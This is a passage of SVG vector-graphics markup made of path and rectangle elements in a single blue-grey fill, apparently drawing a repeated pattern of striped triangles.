        <path id="Path_4167" data-name="Path 4167" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.163,1.163,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.6,126.017,158.681,3.579,187.225,199Z" transform="translate(-493.672 1759.819)" fill="#7a9bb6"/>
        <rect id="Rectangle_2865" data-name="Rectangle 2865" width="165.787" height="2.423" transform="translate(-361.261 1783.21) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2866" data-name="Rectangle 2866" width="116.356" height="2.423" transform="translate(-400.019 1813.825) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2867" data-name="Rectangle 2867" width="68.694" height="2.423" transform="translate(-437.452 1843.388) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4168" data-name="Path 4168" d="M1.036,0A1.357,1.357,0,0,0,.454.242,1.187,1.187,0,0,0,.018,1.381L35.3,243.011a1.225,1.225,0,0,0,1.963.775L228.878,92.392a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.569.145A1.406,1.406,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.835Z" transform="translate(-478.916 1287.189)" fill="#7a9bb6"/>
        <rect id="Rectangle_2868" data-name="Rectangle 2868" width="200.704" height="2.423" transform="translate(-436.098 1304.271) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2869" data-name="Rectangle 2869" width="154.278" height="2.423" transform="translate(-392.961 1321.427) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2870" data-name="Rectangle 2870" width="107.851" height="2.423" transform="translate(-349.797 1338.606) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2871" data-name="Rectangle 2871" width="61.392" height="2.423" transform="translate(-305.117 1355.854) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4169" data-name="Path 4169" d="M1.032,0A1.115,1.115,0,0,0,.45.246,1.187,1.187,0,0,0,.014,1.361L35.222,243.015a1.21,1.21,0,0,0,1.938.775l191.714-151.3a1.26,1.26,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.662.173A.945.945,0,0,0,1.032,0ZM37.378,240.592,2.68,3.13,225.6,91.814Z" transform="translate(-258.145 1335.381)" fill="#7a9bb6"/>
        <rect id="Rectangle_2872" data-name="Rectangle 2872" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -71.199, 1409.821)" fill="#7a9bb6"/>
        <rect id="Rectangle_2873" data-name="Rectangle 2873" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -114.335, 1392.634)" fill="#7a9bb6"/>
        <rect id="Rectangle_2874" data-name="Rectangle 2874" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -157.465, 1375.462)" fill="#7a9bb6"/>
        <rect id="Rectangle_2875" data-name="Rectangle 2875" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -200.619, 1358.314)" fill="#7a9bb6"/>
        <path id="Path_4170" data-name="Path 4170" d="M1.036.035A1.236,1.236,0,0,0,.454.277,1.187,1.187,0,0,0,.018,1.416L35.3,243.045a1.225,1.225,0,0,0,1.963.775L228.878,92.427a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.035A1.453,1.453,0,0,0,1.036.035ZM37.382,240.622,2.683,3.16,114.145,47.5l.436-1.115-.436,1.115L225.607,91.869Z" transform="translate(-326.795 1120.108)" fill="#7a9bb6"/>
        <rect id="Rectangle_2876" data-name="Rectangle 2876" width="200.729" height="2.423" transform="translate(-318.875 1163.151) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2877" data-name="Rectangle 2877" width="154.278" height="2.423" transform="translate(-312.16 1209.123) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2878" data-name="Rectangle 2878" width="107.852" height="2.423" transform="translate(-305.445 1255.07) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2879" data-name="Rectangle 2879" width="61.401" height="2.423" transform="translate(-298.738 1301.04) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4171" data-name="Path 4171" d="M159.287.014a1.26,1.26,0,0,0-.557.242L.454,125.19a1.224,1.224,0,0,0,.315,2.084l187.377,74.631a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.717,1.032a1.163,1.163,0,0,0-.751-.945,1.381,1.381,0,0,0-.678-.073ZM3.6,125.893,158.681,3.455l28.544,195.422Z" transform="translate(-478.916 1162.144)" fill="#7a9bb6"/>
        <rect id="Rectangle_2880" data-name="Rectangle 2880" width="165.788" height="2.423" transform="translate(-449.092 1264.965) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2881" data-name="Rectangle 2881" width="116.357" height="2.423" transform="translate(-410.337 1234.335) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2882" data-name="Rectangle 2882" width="68.695" height="2.423" transform="translate(-372.913 1204.783) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4172" data-name="Path 4172" d="M159.308.036a1.042,1.042,0,0,0-.582.242L.45,125.309a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.036ZM3.722,125.915,158.8,3.477,187.125,198.9Z" transform="translate(-258.145 1210.318)" fill="#7a9bb6"/>
        <rect id="Rectangle_2883" data-name="Rectangle 2883" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -94.22, 1246.113)" fill="#7a9bb6"/>
        <rect id="Rectangle_2884" data-name="Rectangle 2884" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -87.099, 1295.028)" fill="#7a9bb6"/>
        <rect id="Rectangle_2885" data-name="Rectangle 2885" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -80.207, 1342.192)" fill="#7a9bb6"/>
        <path id="Path_4173" data-name="Path 4173" d="M159.305.009a1.042,1.042,0,0,0-.582.242L.472,125.282a1.187,1.187,0,0,0-.46,1.115,1.236,1.236,0,0,0,.751.969L188.188,201.9a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.388-1.066L160.686,1.1a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.305.009ZM3.6,125.888,158.675,3.45l28.544,195.422Z" transform="translate(-410.264 1377.44)" fill="#7a9bb6"/>
        <rect id="Rectangle_2886" data-name="Rectangle 2886" width="165.787" height="2.423" transform="translate(-277.778 1400.736) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2887" data-name="Rectangle 2887" width="116.356" height="2.423" transform="translate(-316.536 1431.352) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2888" data-name="Rectangle 2888" width="68.684" height="2.423" transform="translate(-352.233 1460.486) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4174" data-name="Path 4174" d="M1.049.023A1.042,1.042,0,0,0,.468.265,1.26,1.26,0,0,0,.007,1.38l35.3,241.654a1.225,1.225,0,0,0,1.963.775L228.892,92.415a1.187,1.187,0,0,0,.436-1.115,1.236,1.236,0,0,0-.751-.969L1.655.1A.9.9,0,0,0,1.049.023ZM37.4,240.611,2.721,3.149,225.863,91.785Z" transform="translate(-395.478 904.78)" fill="#7a9bb6"/>
        <rect id="Rectangle_2889" data-name="Rectangle 2889" width="200.704" height="2.423" transform="translate(-352.674 921.885) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2890" data-name="Rectangle 2890" width="154.278" height="2.423" transform="translate(-309.509 939.04) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2891" data-name="Rectangle 2891" width="107.835" height="2.423" transform="translate(-264.734 958.005) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2892" data-name="Rectangle 2892" width="61.401" height="2.423" transform="translate(-223.207 973.376) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4175" data-name="Path 4175" d="M1.051.036A1.284,1.284,0,0,0,.469.3a1.236,1.236,0,0,0-.46,1.115l35.3,241.654a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.194L228.893,92.452a1.236,1.236,0,0,0-.315-2.084L1.656.036A1.308,1.308,0,0,0,1.051.036ZM37.4,240.623,2.7,3.161,225.622,91.87Z" transform="translate(-174.713 952.914)" fill="#7a9bb6"/>
        <rect id="Rectangle_2893" data-name="Rectangle 2893" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 12.234, 1027.402)" fill="#7a9bb6"/>
        <rect id="Rectangle_2894" data-name="Rectangle 2894" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -30.902, 1010.239)" fill="#7a9bb6"/>
        <rect id="Rectangle_2895" data-name="Rectangle 2895" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -74.056, 993.067)" fill="#7a9bb6"/>
        <rect id="Rectangle_2896" data-name="Rectangle 2896" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -117.195, 975.939)" fill="#7a9bb6"/>
        <path id="Path_4176" data-name="Path 4176" d="M1.025.021A1.042,1.042,0,0,0,.468.263a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.795,92.413a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L115.055,45.211l-.46,1.115.46-1.115L1.631.093A.945.945,0,0,0,1.025.021ZM37.371,240.608,2.7,3.146,225.62,91.831Z" transform="translate(-243.333 737.687)" fill="#7a9bb6"/>
        <rect id="Rectangle_2897" data-name="Rectangle 2897" width="200.704" height="2.423" transform="translate(-235.442 780.772) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2898" data-name="Rectangle 2898" width="154.278" height="2.423" transform="translate(-228.726 826.72) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2899" data-name="Rectangle 2899" width="107.852" height="2.423" transform="translate(-222.012 872.667) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2900" data-name="Rectangle 2900" width="61.401" height="2.423" transform="translate(-215.319 918.63) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4177" data-name="Path 4177" d="M159.252.046a1.114,1.114,0,0,0-.582.242L.468,125.32a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.064A1.212,1.212,0,0,0,160,.119.945.945,0,0,0,159.252.046Zm-155.683,126L158.646,3.608l28.4,195.3Z" transform="translate(-395.43 779.726)" fill="#7a9bb6"/>
        <rect id="Rectangle_2901" data-name="Rectangle 2901" width="165.788" height="2.423" transform="translate(-365.65 882.564) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2902" data-name="Rectangle 2902" width="116.357" height="2.423" transform="translate(-326.903 851.956) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2903" data-name="Rectangle 2903" width="68.695" height="2.423" transform="translate(-289.48 822.404) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4178" data-name="Path 4178" d="M159.3.017a1.4,1.4,0,0,0-.582.267L79.607,62.8h0L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.236,1.236,0,0,0,1.648-1.308L160.756,1.059A1.284,1.284,0,0,0,160,.089a1.381,1.381,0,0,0-.7-.073ZM81.109,64.689,158.648,3.482l28.5,195.422L3.619,125.9Z" transform="translate(-174.713 827.926)" fill="#7a9bb6"/>
        <rect id="Rectangle_2904" data-name="Rectangle 2904" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -10.772, 863.737)" fill="#7a9bb6"/>
        <rect id="Rectangle_2905" data-name="Rectangle 2905" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -3.665, 912.609)" fill="#7a9bb6"/>
        <rect id="Rectangle_2906" data-name="Rectangle 2906" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 3.26, 959.801)" fill="#7a9bb6"/>
        <path id="Path_4179" data-name="Path 4179" d="M159.283.017a1.309,1.309,0,0,0-.557.267L.45,125.314a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.211,1.211,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.737,1.059a1.236,1.236,0,0,0-.751-.969,1.381,1.381,0,0,0-.7-.073ZM3.6,126.017,158.678,3.579,187.222,199Z" transform="translate(-326.815 995.022)" fill="#7a9bb6"/>
        <rect id="Rectangle_2907" data-name="Rectangle 2907" width="165.787" height="2.423" transform="translate(-194.353 1018.326) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2908" data-name="Rectangle 2908" width="116.356" height="2.423" transform="translate(-233.112 1048.966) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2909" data-name="Rectangle 2909" width="68.694" height="2.423" transform="translate(-270.521 1078.525) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4180" data-name="Path 4180" d="M1.036.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081A1.454,1.454,0,0,0,1.036.008ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(-106.028 1168.281)" fill="#7a9bb6"/>
        <rect id="Rectangle_2910" data-name="Rectangle 2910" width="200.704" height="2.423" transform="translate(-63.219 1185.375) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2911" data-name="Rectangle 2911" width="154.278" height="2.423" transform="translate(-20.058 1202.531) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2912" data-name="Rectangle 2912" width="107.851" height="2.423" transform="translate(23.083 1219.711) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2913" data-name="Rectangle 2913" width="61.401" height="2.423" transform="translate(66.244 1236.842) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4181" data-name="Path 4181" d="M1.032.011A1.115,1.115,0,0,0,.45.253,1.187,1.187,0,0,0,.014,1.368L35.319,242.9a1.21,1.21,0,0,0,1.938.775L228.874,92.282a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.565.084A.945.945,0,0,0,1.032.011ZM37.4,240.478,2.7,3.016,225.627,91.7Z" transform="translate(114.743 1216.473)" fill="#7a9bb6"/>
        <rect id="Rectangle_2914" data-name="Rectangle 2914" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 301.697, 1290.904)" fill="#7a9bb6"/>
        <rect id="Rectangle_2915" data-name="Rectangle 2915" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 258.561, 1273.742)" fill="#7a9bb6"/>
        <rect id="Rectangle_2916" data-name="Rectangle 2916" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 215.407, 1256.57)" fill="#7a9bb6"/>
        <rect id="Rectangle_2917" data-name="Rectangle 2917" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 172.253, 1239.422)" fill="#7a9bb6"/>
        <path id="Path_4182" data-name="Path 4182" d="M1.036.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.236,1.236,0,0,0,1.963.775L228.878,92.3a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L115.114,45.2l-.46,1.139.46-1.139L1.666.081A1.454,1.454,0,0,0,1.036.008ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(46.093 1001.185)" fill="#7a9bb6"/>
        <rect id="Rectangle_2918" data-name="Rectangle 2918" width="200.704" height="2.423" transform="translate(54.028 1044.241) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2919" data-name="Rectangle 2919" width="154.278" height="2.423" transform="translate(60.743 1090.188) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2920" data-name="Rectangle 2920" width="107.852" height="2.423" transform="translate(67.458 1136.16) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2921" data-name="Rectangle 2921" width="61.401" height="2.423" transform="translate(74.173 1182.107) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4183" data-name="Path 4183" d="M159.335.012a1.26,1.26,0,0,0-.557.242L.454,125.358a1.224,1.224,0,0,0,.315,2.084L188.17,201.9a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.029a1.163,1.163,0,0,0-.751-.945A1.381,1.381,0,0,0,159.335.012ZM3.652,125.891,158.73,3.452l28.4,195.422Z" transform="translate(-106.028 1043.246)" fill="#7a9bb6"/>
        <rect id="Rectangle_2922" data-name="Rectangle 2922" width="165.788" height="2.423" transform="translate(-76.189 1146.055) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2923" data-name="Rectangle 2923" width="116.357" height="2.423" transform="translate(-37.434 1115.425) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2924" data-name="Rectangle 2924" width="68.695" height="2.423" transform="translate(-0.01 1085.872) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4184" data-name="Path 4184" d="M159.308.031a1.042,1.042,0,0,0-.581.242L79.588,62.789h0L.45,125.3a1.227,1.227,0,0,0,.315,2.084l187.377,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.713,1.049A1.139,1.139,0,0,0,159.962.1.9.9,0,0,0,159.308.031ZM81.091,64.679,158.629,3.472l28.544,195.422L3.6,125.91Z" transform="translate(114.743 1091.422)" fill="#7a9bb6"/>
        <rect id="Rectangle_2925" data-name="Rectangle 2925" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 278.652, 1127.22)" fill="#7a9bb6"/>
        <rect id="Rectangle_2926" data-name="Rectangle 2926" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 285.797, 1176.112)" fill="#7a9bb6"/>
        <rect id="Rectangle_2927" data-name="Rectangle 2927" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 292.689, 1223.3)" fill="#7a9bb6"/>
        <path id="Path_4185" data-name="Path 4185" d="M159.3.036a1.042,1.042,0,0,0-.581.242L.468,125.309a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.193,1.193,0,0,0,1.623-1.308L160.73,1.054a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.3.036ZM3.618,125.915,158.525,3.477,187.118,198.9Z" transform="translate(-37.371 1258.513)" fill="#7a9bb6"/>
        <rect id="Rectangle_2928" data-name="Rectangle 2928" width="165.787" height="2.423" transform="translate(95.101 1281.84) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2929" data-name="Rectangle 2929" width="116.356" height="2.423" transform="translate(56.343 1312.456) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2930" data-name="Rectangle 2930" width="68.694" height="2.423" transform="translate(18.93 1341.992) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4186" data-name="Path 4186" d="M1.052,0A1.236,1.236,0,0,0,.47.247,1.26,1.26,0,0,0,.01,1.386l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.2,1.2,0,0,0-.315-2.06L1.609.078A1.308,1.308,0,0,0,1.052,0ZM37.4,240.593,2.7,3.131,225.623,91.84Z" transform="translate(-272.994 1933.154)" fill="#7a9bb6"/>
        <rect id="Rectangle_2931" data-name="Rectangle 2931" width="200.704" height="2.423" transform="translate(-230.182 1950.235) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2932" data-name="Rectangle 2932" width="154.278" height="2.423" transform="translate(-187.017 1967.415) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2933" data-name="Rectangle 2933" width="107.851" height="2.423" transform="translate(-143.88 1984.547) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2934" data-name="Rectangle 2934" width="61.401" height="2.423" transform="translate(-100.715 2001.726) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4187" data-name="Path 4187" d="M1.036,0A1.236,1.236,0,0,0,.454.247,1.187,1.187,0,0,0,.018,1.386l35.232,241.63a1.225,1.225,0,0,0,1.963.775L228.829,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.617.077A1.453,1.453,0,0,0,1.036,0ZM37.382,240.592,2.683,3.13,225.607,91.815Z" transform="translate(-52.211 1981.349)" fill="#7a9bb6"/>
        <rect id="Rectangle_2935" data-name="Rectangle 2935" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 134.728, 2055.78)" fill="#7a9bb6"/>
        <rect id="Rectangle_2936" data-name="Rectangle 2936" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 91.574, 2038.608)" fill="#7a9bb6"/>
        <rect id="Rectangle_2937" data-name="Rectangle 2937" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 48.438, 2021.445)" fill="#7a9bb6"/>
        <rect id="Rectangle_2938" data-name="Rectangle 2938" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 5.299, 2004.293)" fill="#7a9bb6"/>
        <path id="Path_4188" data-name="Path 4188" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.21,1.21,0,0,0,1.938.775L228.87,92.4a1.19,1.19,0,0,0-.291-2.06L1.658.081A1.309,1.309,0,0,0,1.052.009ZM37.4,240.6,2.724,3.135,225.647,91.844Z" transform="translate(-120.873 1766.054)" fill="#7a9bb6"/>
        <rect id="Rectangle_2939" data-name="Rectangle 2939" width="200.704" height="2.423" transform="translate(-112.895 1809.143) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2940" data-name="Rectangle 2940" width="154.278" height="2.423" transform="translate(-106.18 1855.091) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2941" data-name="Rectangle 2941" width="107.852" height="2.423" transform="translate(-99.465 1901.038) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2942" data-name="Rectangle 2942" width="61.401" height="2.423" transform="translate(-92.781 1947.023) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4189" data-name="Path 4189" d="M159.3.017a1.357,1.357,0,0,0-.582.242L.47,125.29a1.209,1.209,0,0,0,.291,2.084l93.725,37.267h0l93.7,37.267a1.163,1.163,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.034a1.309,1.309,0,0,0-.751-.945A1.381,1.381,0,0,0,159.3.017ZM3.62,125.9,158.7,3.457,187.12,198.879Z" transform="translate(-272.994 1808.111)" fill="#7a9bb6"/>
        <rect id="Rectangle_2943" data-name="Rectangle 2943" width="165.788" height="2.423" transform="translate(-243.136 1910.958) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2944" data-name="Rectangle 2944" width="116.357" height="2.423" transform="translate(-204.357 1880.327) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2945" data-name="Rectangle 2945" width="68.695" height="2.423" transform="translate(-166.933 1850.75) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4190" data-name="Path 4190" d="M159.287.037a1.114,1.114,0,0,0-.582.242L79.592,62.795h0L.454,125.31a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1.054a1.163,1.163,0,0,0-.751-.945.945.945,0,0,0-.7-.073ZM81.094,64.685,158.633,3.478,187.177,198.9,3.652,125.916Z" transform="translate(-52.211 1856.286)" fill="#7a9bb6"/>
        <rect id="Rectangle_2946" data-name="Rectangle 2946" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 111.698, 1892.09)" fill="#7a9bb6"/>
        <rect id="Rectangle_2947" data-name="Rectangle 2947" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 118.829, 1940.987)" fill="#7a9bb6"/>
        <rect id="Rectangle_2948" data-name="Rectangle 2948" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 125.735, 1988.17)" fill="#7a9bb6"/>
        <path id="Path_4191" data-name="Path 4191" d="M159.287.014a1.259,1.259,0,0,0-.557.242L.454,125.287a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.717,1.032a1.163,1.163,0,0,0-.751-.945A1.38,1.38,0,0,0,159.287.014ZM3.6,126.014,158.681,3.576l28.447,195.3Z" transform="translate(-204.332 2023.405)" fill="#7a9bb6"/>
        <rect id="Rectangle_2949" data-name="Rectangle 2949" width="165.787" height="2.423" transform="translate(-71.861 2046.676) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2950" data-name="Rectangle 2950" width="116.356" height="2.423" transform="translate(-110.619 2077.316) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2951" data-name="Rectangle 2951" width="68.694" height="2.423" transform="translate(-148.053 2106.879) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4192" data-name="Path 4192" d="M1.031.009A1.163,1.163,0,0,0,.474.252a1.212,1.212,0,0,0-.46,1.139L35.318,243a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.873,92.4a1.26,1.26,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.661.082a1.381,1.381,0,0,0-.63-.073ZM37.377,240.6,2.7,3.111,225.626,91.8Z" transform="translate(-189.547 1550.763)" fill="#7a9bb6"/>
        <rect id="Rectangle_2952" data-name="Rectangle 2952" width="200.704" height="2.423" transform="translate(-146.729 1567.849) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2953" data-name="Rectangle 2953" width="154.278" height="2.423" transform="translate(-103.592 1585.005) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2954" data-name="Rectangle 2954" width="107.835" height="2.423" transform="translate(-60.045 1601.17) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2955" data-name="Rectangle 2955" width="61.401" height="2.423" transform="translate(-17.287 1619.34) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4193" data-name="Path 4193" d="M1.025.024A1.042,1.042,0,0,0,.468.267a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.655.1a.945.945,0,0,0-.63-.073ZM37.371,240.588,2.7,3.1,225.62,91.811Z" transform="translate(31.226 1598.943)" fill="#7a9bb6"/>
        <rect id="Rectangle_2956" data-name="Rectangle 2956" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 218.176, 1673.404)" fill="#7a9bb6"/>
        <rect id="Rectangle_2957" data-name="Rectangle 2957" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 175.041, 1656.217)" fill="#7a9bb6"/>
        <rect id="Rectangle_2958" data-name="Rectangle 2958" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 131.886, 1639.045)" fill="#7a9bb6"/>
        <rect id="Rectangle_2959" data-name="Rectangle 2959" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 88.732, 1621.874)" fill="#7a9bb6"/>
        <path id="Path_4194" data-name="Path 4194" d="M1.032.011A1.115,1.115,0,0,0,.45.253,1.187,1.187,0,0,0,.014,1.368L35.27,242.9a1.163,1.163,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.8,92.4a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L115.062,45.2l-.436,1.139.436-1.139L1.614.084A1.115,1.115,0,0,0,1.032.011ZM37.378,240.478,2.655,3.016,225.579,91.7Z" transform="translate(-37.378 1383.665)" fill="#7a9bb6"/>
        <rect id="Rectangle_2960" data-name="Rectangle 2960" width="200.704" height="2.423" transform="translate(-29.462 1426.74) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2961" data-name="Rectangle 2961" width="154.278" height="2.423" transform="translate(-22.769 1472.679) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2962" data-name="Rectangle 2962" width="107.852" height="2.423" transform="translate(-16.054 1518.65) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2963" data-name="Rectangle 2963" width="61.401" height="2.423" transform="translate(-9.339 1564.598) rotate(21.71)" fill="#7a9bb6"/>
